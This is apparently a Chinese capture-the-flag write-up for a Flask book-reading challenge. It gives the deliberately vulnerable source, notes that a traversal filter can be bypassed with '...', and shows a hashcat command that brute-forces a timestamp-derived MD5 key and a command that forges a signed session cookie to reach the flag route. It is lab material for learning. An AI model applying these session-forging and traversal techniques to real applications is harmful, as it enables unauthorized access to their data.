import os
import math
import time
import hashlib
from flask import Flask, request, session, render_template, send_file
from datetime import datetime
app = Flask(__name__)
app.secret_key = hashlib.md5(os.urandom(32)).hexdigest()
key = hashlib.md5(str(time.time_ns()).encode()).hexdigest()
books = os.listdir('./books')
books.sort(reverse=True)
@app.route('/')
def index():
if session:
book = session['book']
page = session['page']
page_size = session['page_size']
total_pages = session['total_pages']
filepath = session['filepath']
words = read_file_page(filepath, page, page_size)
return render_template('index.html', books=books, words=words)
return render_template('index.html', books=books )
@app.route('/books', methods=['GET', 'POST'])
def book_page():
if request.args.get('book'):
book = request.args.get('book')
elif session:
book = session.get('book')
else:
return render_template('index.html', books=books, message='I need book')
book=book.replace('..','.')
filepath = './books/' + book
if request.args.get('page_size'):
page_size = int(request.args.get('page_size'))
elif session:
page_size = int(session.get('page_size'))
else:
page_size = 3000
total_pages = math.ceil(os.path.getsize(filepath) / page_size)
if request.args.get('page'):
page = int(request.args.get('page'))
elif session:
page = int(session.get('page'))
else:
page = 1
words = read_file_page(filepath, page, page_size)
prev_page = page - 1 if page > 1 else None
next_page = page + 1 if page < total_pages else None
session['book'] = book
session['page'] = page
session['page_size'] = page_size
session['total_pages'] = total_pages
session['prev_page'] = prev_page
session['next_page'] = next_page
session['filepath'] = filepath
return render_template('index.html', books=books, words=words )
@app.route('/flag', methods=['GET', 'POST'])
def flag():
if hashlib.md5(session.get('key').encode()).hexdigest() == key:
return os.popen('/readflag').read()
else:
return "no no no"
def read_file_page(filename, page_number, page_size):
for i in range(3):
for j in range(3):
size=page_size + j
offset = (page_number - 1) * page_size+i
try:
with open(filename, 'rb') as file:
file.seek(offset)
words = file.read(size)
return words.decode().split('\n')
except Exception as e:
pass
offset = (page_number - 1) * page_size
with open(filename, 'rb') as file:
file.seek(offset)
words = file.read(page_size)
return words.split(b'\n')
if __name__ == '__main__':
app.run(host='0.0.0.0', port='8000')
|
又是从内存里读key值
..可以用...来绕过
import time
time.time_ns()
|
蕾姆,20多次啊啊啊啊啊啊

1698764819959167000得到时间戳
第一个603d5be5b17314d05fb9cc026c81b4f4
第二个558e1ffc2ca2910fc63e0d8b53ff39e3
额额额第二个能爆破出来,第一个不行
558e1ffc2ca2910fc63e0d8b53ff39e3:1698764815845095966
fake-flask -sign "{\"key\":\"1698764815845095966\"}" -s '603d5be5b17314d05fb9cc026c81b4f4'
json格式还是很烦,有时间再去优化一下

后记:Dionysus当时的疑惑
hashcat爆破
hashcat -m 0 -a 3 "558e1ffc2ca2910fc63e0d8b53ff39e3" "169876481?d?d?d?d?d?d?d?d?d?d"






